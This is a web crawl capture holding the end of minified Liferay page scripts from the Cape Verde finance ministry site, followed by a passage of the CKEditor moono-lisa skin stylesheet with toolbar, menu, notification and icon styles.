editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#nrmh .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="nrmhContent")storeTask({"nrmh":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766970882707" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/skins/moono-lisa/editor.css?t=J0TJ
body_size: 47958
content:
/*
Copyright (c) 2003-2016, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.md or http://ckeditor.com/license
*/
.cke_reset{margin:0;padding:0;border:0;background:transparent;text-decoration:none;width:auto;height:auto;vertical-align:baseline;box-sizing:content-box;position:static;transition:none}.cke_reset_all,.cke_reset_all *,.cke_reset_all a,.cke_reset_all textarea{margin:0;padding:0;border:0;background:transparent;text-decoration:none;width:auto;height:auto;vertical-align:baseline;box-sizing:content-box;position:static;transition:none;border-collapse:collapse;font:normal normal normal 12px Arial,Helvetica,Tahoma,Verdana,Sans-Serif;color:#000;text-align:left;white-space:nowrap;cursor:auto;float:none}.cke_reset_all .cke_rtl *{text-align:right}.cke_reset_all iframe{vertical-align:inherit}.cke_reset_all textarea{white-space:pre-wrap}.cke_reset_all textarea,.cke_reset_all input[type="text"],.cke_reset_all input[type="password"]{cursor:text}.cke_reset_all textarea[disabled],.cke_reset_all input[type="text"][disabled],.cke_reset_all input[type="password"][disabled]{cursor:default}.cke_reset_all fieldset{padding:10px;border:2px groove #e0dfe3}.cke_reset_all select{box-sizing:border-box}.cke_reset_all table{table-layout:auto}.cke_chrome{display:block;border:1px solid #d1d1d1;padding:0}.cke_inner{display:block;background:#fff;padding:0;-webkit-touch-callout:none}.cke_float{border:0}.cke_float .cke_inner{padding-bottom:0}.cke_top,.cke_contents,.cke_bottom{display:block;overflow:hidden}.cke_top{border-bottom:1px solid #d1d1d1;background:#f8f8f8;padding:6px 8px 2px;white-space:normal}.cke_float .cke_top{border:1px solid #d1d1d1}.cke_bottom{padding:6px 8px 2px;position:relative;border-top:1px solid #d1d1d1;background:#f8f8f8}.cke_browser_ios .cke_contents{overflow-y:auto;-webkit-overflow-scrolling:touch}.cke_resizer{width:0;height:0;overflow:hidden;border-width:10px 10px 0 0;border-color:transparent #bcbcbc transparent transparent;border-style:dashed solid dashed dashed;font-size:0;vertical-align:bottom;margin-top:6px;margin-bottom:2px}.cke_hc .cke_resizer{font-size:15px;width:auto;height:auto;border-width:0}.cke_resizer_ltr{cursor:se-resize;float:right;margin-right:-4px}.cke_resizer_rtl{border-width:10px 0 0 10px;border-color:transparent transparent transparent #bcbcbc;border-style:dashed dashed dashed solid;cursor:sw-resize;float:left;margin-left:-4px;right:auto}.cke_wysiwyg_div{display:block;height:100%;overflow:auto;padding:0 8px;outline-style:none;box-sizing:border-box}.cke_panel{visibility:visible;width:120px;height:100px;overflow:hidden;background-color:#fff;border:1px solid #d1d1d1}.cke_menu_panel{padding:0;margin:0}.cke_combopanel{width:150px;height:170px}.cke_panel_frame{width:100%;height:100%;font-size:12px;overflow:auto;overflow-x:hidden}.cke_panel_container{overflow-y:auto;overflow-x:hidden}.cke_panel_block:focus{outline:0}.cke_panel_list{margin:0;padding:0;list-style-type:none;white-space:nowrap}.cke_panel_listItem{margin:0;padding:0}.cke_panel_listItem a{padding:6px 7px;display:block;color:inherit!important;text-decoration:none;overflow:hidden;text-overflow:ellipsis}.cke_hc .cke_panel_listItem a{border-style:none}.cke_panel_listItem.cke_selected a,.cke_panel_listItem a:hover,.cke_panel_listItem a:focus,.cke_panel_listItem a:active{background-color:#e9e9e9}.cke_panel_listItem a:focus{outline:1px dotted #000}.cke_hc .cke_panel_listItem a:hover,.cke_hc .cke_panel_listItem a:focus,.cke_hc .cke_panel_listItem a:active{border:2px solid;padding:4px 5px}.cke_panel_listItem p,.cke_panel_listItem h1,.cke_panel_listItem h2,.cke_panel_listItem h3,.cke_panel_listItem h4,.cke_panel_listItem h5,.cke_panel_listItem h6,.cke_panel_listItem pre{margin-top:0;margin-bottom:0}.cke_panel_grouptitle{cursor:default;font-size:11px;font-weight:bold;white-space:nowrap;margin:0;padding:6px 6px 7px 6px;color:#484848;border-bottom:1px solid #d1d1d1;background:#f8f8f8}.cke_colorblock{padding:10px;font-size:11px;font-family:'Microsoft Sans Serif',Tahoma,Arial,Verdana,Sans-Serif}.cke_colorblock,.cke_colorblock a{text-decoration:none;color:#000}a.cke_colorbox{padding:2px;float:left;width:20px;height:20px}.cke_rtl a.cke_colorbox{float:right}a:hover.cke_colorbox,a:focus.cke_colorbox,a:active.cke_colorbox{outline:0;padding:0;border:2px solid #139ff7}a:hover.cke_colorbox{border-color:#bcbcbc}span.cke_colorbox{width:20px;height:20px;float:left}.cke_rtl span.cke_colorbox{float:right}a.cke_colorauto,a.cke_colormore{border:#fff 1px solid;padding:3px;display:block;cursor:pointer}a.cke_colorauto{padding:0;border:1px solid transparent;margin-bottom:6px;height:26px;line-height:26px}a.cke_colormore{margin-top:10px;height:20px;line-height:19px}a:hover.cke_colorauto,a:hover.cke_colormore,a:focus.cke_colorauto,a:focus.cke_colormore,a:active.cke_colorauto,a:active.cke_colormore{outline:0;border:#139ff7 1px solid;background-color:#f8f8f8}a:hover.cke_colorauto,a:hover.cke_colormore{border-color:#bcbcbc}.cke_colorauto span.cke_colorbox{width:18px;height:18px;border:1px solid #808080;margin-left:1px;margin-top:3px}.cke_rtl .cke_colorauto span.cke_colorbox{margin-left:0;margin-right:1px}span.cke_colorbox[style*="#ffffff"],span.cke_colorbox[style*="#FFFFFF"],span.cke_colorbox[style="background-color:#fff"],span.cke_colorbox[style="background-color:#FFF"],span.cke_colorbox[style*="rgb(255,255,255)"],span.cke_colorbox[style*="rgb(255, 255, 255)"]{border:1px solid #808080;width:18px;height:18px}.cke_toolbar{float:left}.cke_rtl .cke_toolbar{float:right}.cke_toolgroup{border:0;float:left;margin:1px 2px 6px 0;padding-right:3px}.cke_rtl .cke_toolgroup{float:right;margin:1px 0 6px 2px;padding-left:3px;padding-right:0}.cke_hc .cke_toolgroup{margin-right:5px;margin-bottom:5px}.cke_hc.cke_rtl .cke_toolgroup{margin-right:0;margin-left:5px}a.cke_button{display:inline-block;height:18px;padding:4px 6px;outline:0;cursor:default;float:left;border:0;position:relative}.cke_rtl a.cke_button{float:right}.cke_hc a.cke_button{border:1px solid black;padding:3px 5px;margin:0 3px 5px 0}.cke_hc.cke_rtl a.cke_button{margin:0 0 5px 3px}a.cke_button_on{background:#fff;border:1px #bcbcbc solid;padding:3px 5px}a.cke_button_off:hover,a.cke_button_off:focus,a.cke_button_off:active{background:#e5e5e5;border:1px #bcbcbc solid;padding:3px 5px}.cke_hc a.cke_button_on,.cke_hc a.cke_button_off:hover,.cke_hc a.cke_button_off:focus,.cke_hc a.cke_button_off:active{background:#e5e5e5;border:3px solid #000;padding:1px 3px}a.cke_button_disabled:hover,a.cke_button_disabled:focus,a.cke_button_disabled:active{border:0;padding:4px 6px;background-color:transparent}a.cke_button_disabled:focus{border:1px #bcbcbc solid;padding:3px 5px}.cke_hc a.cke_button_disabled:hover,.cke_hc a.cke_button_disabled:focus,.cke_hc a.cke_button_disabled:active{border:1px solid #acacac;padding:3px 5px;margin:0 3px 5px 0}.cke_hc a.cke_button_disabled:focus{border:3px solid #000;padding:1px 3px}.cke_hc.cke_rtl a.cke_button_disabled:hover,.cke_hc.cke_rtl a.cke_button_disabled:focus,.cke_hc.cke_rtl a.cke_button_disabled:active{margin:0 0 5px 3px}a.cke_button_disabled .cke_button_icon,a.cke_button_disabled .cke_button_arrow{opacity:.3}.cke_hc a.cke_button_disabled{border-color:#acacac}.cke_hc a.cke_button_disabled .cke_button_icon,.cke_hc a.cke_button_disabled .cke_button_label{opacity:.5}.cke_toolgroup a.cke_button:last-child:after,.cke_toolgroup a.cke_button.cke_button_disabled:hover:last-child:after{content:"";position:absolute;height:18px;width:0;border-right:1px solid #bcbcbc;margin-top:4px;top:0;right:-3px}.cke_rtl .cke_toolgroup a.cke_button:last-child:after,.cke_rtl .cke_toolgroup a.cke_button.cke_button_disabled:hover:last-child:after{border-right:0;right:auto;border-left:1px solid #bcbcbc;top:0;left:-3px}.cke_hc .cke_toolgroup a.cke_button:last-child:after,.cke_hc .cke_toolgroup a.cke_button.cke_button_disabled:last-child:after,.cke_hc .cke_toolgroup a.cke_button.cke_button_disabled:hover:last-child:after{border-color:#000;top:0;right:-7px}.cke_hc.cke_rtl .cke_toolgroup a.cke_button:last-child:after,.cke_hc.cke_rtl .cke_toolgroup a.cke_button.cke_button_disabled:last-child:after,.cke_hc.cke_rtl .cke_toolgroup a.cke_button.cke_button_disabled:hover:last-child:after{top:0;right:auto;left:-7px}.cke_toolgroup a.cke_button:hover:last-child:after,.cke_toolgroup a.cke_button.cke_button_on:last-child:after{top:-1px;right:-4px}.cke_rtl .cke_toolgroup a.cke_button:hover:last-child:after,.cke_rtl .cke_toolgroup a.cke_button.cke_button_on:last-child:after{top:-1px;right:auto;left:-4px}.cke_hc .cke_toolgroup a.cke_button:hover:last-child:after,.cke_hc .cke_toolgroup a.cke_button.cke_button_on:last-child:after{top:-2px;right:-9px}.cke_hc.cke_rtl .cke_toolgroup a.cke_button:hover:last-child:after,.cke_hc.cke_rtl .cke_toolgroup a.cke_button.cke_button_on:last-child:after{top:-2px;right:auto;left:-9px}.cke_toolbar.cke_toolbar_last .cke_toolgroup a.cke_button:last-child:after{content:none;border:0;width:0;height:0}.cke_button_icon{cursor:inherit;background-repeat:no-repeat;margin-top:1px;width:16px;height:16px;float:left;display:inline-block}.cke_rtl .cke_button_icon{float:right}.cke_hc .cke_button_icon{display:none}.cke_button_label{display:none;padding-left:3px;margin-top:1px;line-height:17px;vertical-align:middle;float:left;cursor:default;color:#484848}.cke_rtl .cke_button_label{padding-right:3px;padding-left:0;float:right}.cke_hc .cke_button_label{padding:0;display:inline-block;font-size:12px}.cke_button_arrow{display:inline-block;margin:8px 0 0 1px;width:0;height:0;cursor:default;vertical-align:top;border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #484848}.cke_rtl .cke_button_arrow{margin-right:5px;margin-left:0}.cke_hc .cke_button_arrow{font-size:10px;margin:3px 0 0 3px;width:auto;border:0}.cke_toolbar_separator{float:left;background-color:#bcbcbc;margin:4px 2px 0 2px;height:18px;width:1px}.cke_rtl .cke_toolbar_separator{float:right}.cke_hc .cke_toolbar_separator{background-color:#000;margin-left:2px;margin-right:5px;margin-bottom:9px}.cke_hc.cke_rtl .cke_toolbar_separator{margin-left:5px;margin-right:2px}.cke_toolbar_break{display:block;clear:left}.cke_rtl .cke_toolbar_break{clear:right}a.cke_toolbox_collapser{width:12px;height:11px;float:right;margin:11px 0 0;font-size:0;cursor:default;text-align:center;border:1px solid #bcbcbc}.cke_rtl .cke_toolbox_collapser{float:left}.cke_toolbox_collapser:hover{background:#e5e5e5}.cke_toolbox_collapser.cke_toolbox_collapser_min{margin:0 2px 4px}.cke_toolbox_collapser .cke_arrow{display:inline-block;height:0;width:0;font-size:0;margin-top:1px;border:3px solid transparent;border-bottom-color:#484848}.cke_toolbox_collapser.cke_toolbox_collapser_min .cke_arrow{margin-top:4px;border-bottom-color:transparent;border-top-color:#484848}.cke_hc .cke_toolbox_collapser .cke_arrow{font-size:8px;width:auto;border:0;margin-top:0}.cke_menuitem span{cursor:default}.cke_menubutton{display:block}.cke_hc .cke_menubutton{padding:2px}.cke_menubutton:hover,.cke_menubutton:focus,.cke_menubutton:active{background-color:#e9e9e9;display:block;outline:1px dotted}.cke_menubutton:hover{outline:0}.cke_hc .cke_menubutton:hover,.cke_hc .cke_menubutton:focus,.cke_hc .cke_menubutton:active{border:2px solid;padding:0}.cke_menubutton_disabled:hover,.cke_menubutton_disabled:focus,.cke_menubutton_disabled:active{background-color:transparent;outline:0}.cke_menubutton_inner{display:table-row}.cke_menubutton_icon,.cke_menubutton_label,.cke_menuarrow{display:table-cell}.cke_menubutton_icon{background-color:#f8f8f8;padding:6px 4px}.cke_hc .cke_menubutton_icon{height:16px;width:0;padding:4px 0}.cke_menubutton:hover .cke_menubutton_icon,.cke_menubutton:focus .cke_menubutton_icon,.cke_menubutton:active .cke_menubutton_icon{background-color:#e9e9e9}.cke_menubutton_disabled:hover .cke_menubutton_icon,.cke_menubutton_disabled:focus .cke_menubutton_icon,.cke_menubutton_disabled:active .cke_menubutton_icon{background-color:#f8f8f8;outline:0}.cke_menuitem .cke_menubutton_on{background-color:#e9e9e9;border:1px solid #dedede;outline:0}.cke_menubutton_on .cke_menubutton_icon{padding-right:3px;background-color:#e9e9e9}.cke_menubutton_label{padding:0 5px;background-color:transparent;width:100%;vertical-align:middle}.cke_menubutton_shortcut{color:#979797}.cke_menubutton_disabled .cke_menubutton_label{opacity:.3;filter:alpha(opacity=30)}.cke_panel_frame .cke_menubutton_label{display:none}.cke_menuseparator{background-color:#d1d1d1;height:1px}.cke_menuarrow{background:transparent url(images/arrow.png) no-repeat 0 10px;padding:0 5px}.cke_rtl .cke_menuarrow{background-position:5px -13px;background-repeat:no-repeat}.cke_hc .cke_menuarrow{background-image:none}.cke_menuarrow span{display:none}.cke_hc .cke_menuarrow span{vertical-align:middle;display:inline}.cke_combo{display:inline-block;float:left;position:relative;margin-bottom:5px}.cke_rtl .cke_combo{float:right}.cke_hc .cke_combo{margin-top:1px;margin-bottom:10px}.cke_combo:after{content:"";position:absolute;height:18px;width:0;border-right:1px solid #bcbcbc;margin-top:5px;top:0;right:0}.cke_rtl .cke_combo:after{border-right:0;border-left:1px solid #bcbcbc;right:auto;left:0}.cke_hc .cke_combo:after{border-color:#000}a.cke_combo_button{cursor:default;display:inline-block;float:left;margin:0;padding:1px}.cke_rtl a.cke_combo_button{float:right}.cke_hc a.cke_combo_button{padding:4px}.cke_combo_on a.cke_combo_button,.cke_combo_off a.cke_combo_button:hover,.cke_combo_off a.cke_combo_button:focus,.cke_combo_off a.cke_combo_button:active{background:#e5e5e5;border:1px solid #bcbcbc;padding:0 0 0 1px;margin-left:-1px}.cke_combo_off a.cke_combo_button:focus{outline:0}.cke_combo_on a.cke_combo_button,.cke_combo_off a.cke_combo_button:active{background:#fff}.cke_rtl .cke_combo_on a.cke_combo_button,.cke_rtl .cke_combo_off a.cke_combo_button:hover,.cke_rtl .cke_combo_off a.cke_combo_button:focus,.cke_rtl .cke_combo_off a.cke_combo_button:active{padding:0 1px 0 0;margin-left:0;margin-right:-1px}.cke_hc .cke_combo_on a.cke_combo_button,.cke_hc .cke_combo_off a.cke_combo_button:hover,.cke_hc .cke_combo_off a.cke_combo_button:focus,.cke_hc .cke_combo_off a.cke_combo_button:active{border:3px solid #000;padding:1px 1px 1px 2px}.cke_hc.cke_rtl .cke_combo_on a.cke_combo_button,.cke_hc.cke_rtl .cke_combo_off a.cke_combo_button:hover,.cke_hc.cke_rtl .cke_combo_off a.cke_combo_button:focus,.cke_hc.cke_rtl .cke_combo_off a.cke_combo_button:active{padding:1px 2px 1px 1px}.cke_toolbar_start+.cke_combo_on a.cke_combo_button,.cke_toolbar_start+.cke_combo_off a.cke_combo_button:hover,.cke_toolbar_start+.cke_combo_off a.cke_combo_button:focus,.cke_toolbar_start+.cke_combo_off a.cke_combo_button:active{padding:0 0 0 3px;margin-left:-3px}.cke_rtl .cke_toolbar_start+.cke_combo_on a.cke_combo_button,.cke_rtl .cke_toolbar_start+.cke_combo_off a.cke_combo_button:hover,.cke_rtl .cke_toolbar_start+.cke_combo_off a.cke_combo_button:focus,.cke_rtl .cke_toolbar_start+.cke_combo_off a.cke_combo_button:active{padding:0 3px 0 0;margin-left:0;margin-right:-3px}.cke_hc .cke_toolbar>.cke_toolbar_start+.cke_combo_on a.cke_combo_button,.cke_hc .cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:hover,.cke_hc .cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:focus,.cke_hc .cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:active{padding:1px 1px 1px 7px;margin-left:-6px}.cke_hc.cke_rtl .cke_toolbar>.cke_toolbar_start+.cke_combo_on a.cke_combo_button,.cke_hc.cke_rtl .cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:hover,.cke_hc.cke_rtl .cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:focus,.cke_hc.cke_rtl .cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:active{padding:1px 7px 1px 1px;margin-left:0;margin-right:-6px}.cke_toolbox .cke_toolbar:first-child>.cke_toolbar_start+.cke_combo_on a.cke_combo_button,.cke_toolbox .cke_toolbar:first-child>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:hover,.cke_toolbox .cke_toolbar:first-child>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:focus,.cke_toolbox .cke_toolbar:first-child>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:active,.cke_toolbar_break+.cke_toolbar>.cke_toolbar_start+.cke_combo_on a.cke_combo_button,.cke_toolbar_break+.cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:hover,.cke_toolbar_break+.cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:focus,.cke_toolbar_break+.cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:active{padding:0;margin:0}.cke_hc .cke_toolbox .cke_toolbar:first-child>.cke_toolbar_start+.cke_combo_on a.cke_combo_button,.cke_hc .cke_toolbox .cke_toolbar:first-child>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:hover,.cke_hc .cke_toolbox .cke_toolbar:first-child>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:focus,.cke_hc .cke_toolbox .cke_toolbar:first-child>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:active,.cke_hc .cke_toolbar_break+.cke_toolbar>.cke_toolbar_start+.cke_combo_on a.cke_combo_button,.cke_hc .cke_toolbar_break+.cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:hover,.cke_hc .cke_toolbar_break+.cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:focus,.cke_hc .cke_toolbar_break+.cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:active{padding:1px;margin:0}.cke_toolbar .cke_combo+.cke_toolbar_end,.cke_toolbar .cke_combo+.cke_toolgroup{margin-right:0;margin-left:2px}.cke_rtl .cke_toolbar .cke_combo+.cke_toolbar_end,.cke_rtl .cke_toolbar .cke_combo+.cke_toolgroup{margin-left:0;margin-right:2px}.cke_hc .cke_toolbar .cke_combo+.cke_toolbar_end,.cke_hc .cke_toolbar .cke_combo+.cke_toolgroup{margin-left:5px}.cke_hc.cke_rtl .cke_toolbar .cke_combo+.cke_toolbar_end,.cke_hc.cke_rtl .cke_toolbar .cke_combo+.cke_toolgroup{margin-left:0;margin-right:5px}.cke_toolbar.cke_toolbar_last .cke_combo:nth-last-child(-n+2):after{content:none;border:0;width:0;height:0}.cke_combo_text{line-height:26px;padding-left:10px;text-overflow:ellipsis;overflow:hidden;float:left;cursor:default;color:#484848;width:60px}.cke_rtl .cke_combo_text{float:right;text-align:right;padding-left:0;padding-right:10px}.cke_hc .cke_combo_text{line-height:18px;font-size:12px}.cke_combo_open{cursor:default;display:inline-block;font-size:0;height:19px;line-height:17px;margin:1px 10px 1px;width:5px}.cke_hc .cke_combo_open{height:12px}.cke_combo_arrow{cursor:default;margin:11px 0 0;float:left;height:0;width:0;font-size:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #484848}.cke_hc .cke_combo_arrow{font-size:10px;width:auto;border:0;margin-top:3px}.cke_combo_label{display:none;float:left;line-height:26px;vertical-align:top;margin-right:5px}.cke_rtl .cke_combo_label{float:right;margin-left:5px;margin-right:0}.cke_combo_disabled .cke_combo_inlinelabel,.cke_combo_disabled .cke_combo_open{opacity:.3}.cke_path{float:left;margin:-2px 0 2px}a.cke_path_item,span.cke_path_empty{display:inline-block;float:left;padding:3px 4px;margin-right:2px;cursor:default;text-decoration:none;outline:0;border:0;color:#484848;font-weight:bold;font-size:11px}.cke_rtl .cke_path,.cke_rtl .cke_path_item,.cke_rtl .cke_path_empty{float:right}a.cke_path_item:hover,a.cke_path_item:focus,a.cke_path_item:active{background-color:#e5e5e5}.cke_hc a.cke_path_item:hover,.cke_hc a.cke_path_item:focus,.cke_hc a.cke_path_item:active{border:2px solid;padding:1px 2px}.cke_button__source_label,.cke_button__sourcedialog_label{display:inline}.cke_combopanel__fontsize{width:135px}textarea.cke_source{font-family:'Courier New',Monospace;font-size:small;background-color:#fff;white-space:pre-wrap;border:0;padding:0;margin:0;display:block}.cke_wysiwyg_frame,.cke_wysiwyg_div{background-color:#fff}.cke_notifications_area{pointer-events:none}.cke_notification{pointer-events:auto;position:relative;margin:10px;width:300px;color:white;text-align:center;opacity:.95;filter:alpha(opacity = 95);-webkit-animation:fadeIn .7s;animation:fadeIn .7s}.cke_notification_message a{color:#12306f}@-webkit-keyframes fadeIn{from{opacity:.4}to{opacity:.95}}@keyframes fadeIn{from{opacity:.4}to{opacity:.95}}.cke_notification_success{background:#72b572;border:1px solid #63a563}.cke_notification_warning{background:#c83939;border:1px solid #902b2b}.cke_notification_info{background:#2e9ad0;border:1px solid #0f74a8}.cke_notification_info span.cke_notification_progress{background-color:#0f74a8;display:block;padding:0;margin:0;height:100%;overflow:hidden;position:absolute;z-index:1}.cke_notification_message{position:relative;margin:4px 23px 3px;font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:18px;z-index:4;text-overflow:ellipsis;overflow:hidden}.cke_notification_close{background-image:url(images/close.png);background-repeat:no-repeat;background-position:50%;position:absolute;cursor:pointer;text-align:center;height:20px;width:20px;top:1px;right:1px;padding:0;margin:0;z-index:5;opacity:.6;filter:alpha(opacity = 60)}.cke_notification_close:hover{opacity:1;filter:alpha(opacity = 100)}.cke_notification_close span{display:none}.cke_notification_warning a.cke_notification_close{opacity:.8;filter:alpha(opacity = 80)}.cke_notification_warning a.cke_notification_close:hover{opacity:1;filter:alpha(opacity = 100)}.cke_chrome{visibility:inherit}.cke_voice_label{display:none}legend.cke_voice_label{display:none}.cke_button__about_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -0px!important}.cke_button__bold_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -24px!important}.cke_button__italic_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -48px!important}.cke_button__strike_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -72px!important}.cke_button__subscript_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -96px!important}.cke_button__superscript_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -120px!important}.cke_button__underline_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -144px!important}.cke_button__bidiltr_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -168px!important}.cke_button__bidirtl_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -192px!important}.cke_button__blockquote_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -216px!important}.cke_rtl .cke_button__copy_icon,.cke_mixed_dir_content .cke_rtl .cke_button__copy_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -240px!important}.cke_ltr .cke_button__copy_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -264px!important}.cke_rtl .cke_button__cut_icon,.cke_mixed_dir_content .cke_rtl .cke_button__cut_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -288px!important}.cke_ltr .cke_button__cut_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -312px!important}.cke_rtl .cke_button__paste_icon,.cke_mixed_dir_content .cke_rtl .cke_button__paste_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -336px!important}.cke_ltr .cke_button__paste_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -360px!important}.cke_button__codesnippet_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -384px!important}.cke_button__bgcolor_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -408px!important}.cke_button__textcolor_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -432px!important}.cke_button__copyformatting_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -456px!important}.cke_button__creatediv_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -480px!important}.cke_rtl .cke_button__docprops_icon,.cke_mixed_dir_content .cke_rtl .cke_button__docprops_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -504px!important}.cke_ltr .cke_button__docprops_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -528px!important}.cke_button__embed_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -552px!important}.cke_button__embedsemantic_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -576px!important}.cke_rtl .cke_button__find_icon,.cke_mixed_dir_content .cke_rtl .cke_button__find_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -600px!important}.cke_ltr .cke_button__find_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -624px!important}.cke_button__replace_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -648px!important}.cke_button__flash_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -672px!important}.cke_button__button_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -696px!important}.cke_button__checkbox_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -720px!important}.cke_button__form_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -744px!important}.cke_button__hiddenfield_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -768px!important}.cke_button__imagebutton_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -792px!important}.cke_button__radio_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -816px!important}.cke_rtl .cke_button__select_icon,.cke_mixed_dir_content .cke_rtl .cke_button__select_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -840px!important}.cke_ltr .cke_button__select_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -864px!important}.cke_rtl .cke_button__textarea_icon,.cke_mixed_dir_content .cke_rtl .cke_button__textarea_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -888px!important}.cke_ltr .cke_button__textarea_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -912px!important}.cke_rtl .cke_button__textfield_icon,.cke_mixed_dir_content .cke_rtl .cke_button__textfield_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -936px!important}.cke_ltr .cke_button__textfield_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -960px!important}.cke_button__horizontalrule_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -984px!important}.cke_button__iframe_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1008px!important}.cke_button__image_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1032px!important}.cke_rtl .cke_button__indent_icon,.cke_mixed_dir_content .cke_rtl .cke_button__indent_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1056px!important}.cke_ltr .cke_button__indent_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1080px!important}.cke_rtl .cke_button__outdent_icon,.cke_mixed_dir_content .cke_rtl .cke_button__outdent_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1104px!important}.cke_ltr .cke_button__outdent_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1128px!important}.cke_button__justifyblock_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1152px!important}.cke_button__justifycenter_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1176px!important}.cke_button__justifyleft_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1200px!important}.cke_button__justifyright_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1224px!important}.cke_button__language_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1248px!important}.cke_rtl .cke_button__anchor_icon,.cke_mixed_dir_content .cke_rtl .cke_button__anchor_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1272px!important}.cke_ltr .cke_button__anchor_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1296px!important}.cke_button__link_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1320px!important}.cke_button__unlink_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1344px!important}.cke_rtl .cke_button__bulletedlist_icon,.cke_mixed_dir_content .cke_rtl .cke_button__bulletedlist_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1368px!important}.cke_ltr .cke_button__bulletedlist_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1392px!important}.cke_rtl .cke_button__numberedlist_icon,.cke_mixed_dir_content 